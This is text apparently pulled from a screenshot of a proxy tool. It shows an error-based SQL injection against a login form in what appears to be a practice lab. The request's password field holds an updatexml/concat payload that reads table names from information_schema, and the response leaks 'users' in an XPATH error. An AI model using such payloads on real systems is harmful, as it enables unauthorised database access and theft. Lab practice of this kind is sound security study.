 13 Content-Length: 166
14
15 uname=admin&passwd=
1'+and+updatexml(1,concat(0x7e,(select+table_name+from+information_schema
.tables+where+table_schema="security"+limit+3,1),0x7e),1)%23&submit=
Submit
? < + > Type a search term 0 matches
39
40
41
42
43
44
45
46
47
48 <br><font color= "#FFFF00" font size = 3 >XPATH syntax error: '~users~'
</br></br></font><img src="../images/flag1.jpg" /></font>
49
50 </font>
51 </div>
52 </body>
53 </html>
54
? < + > Type a search term 0 matches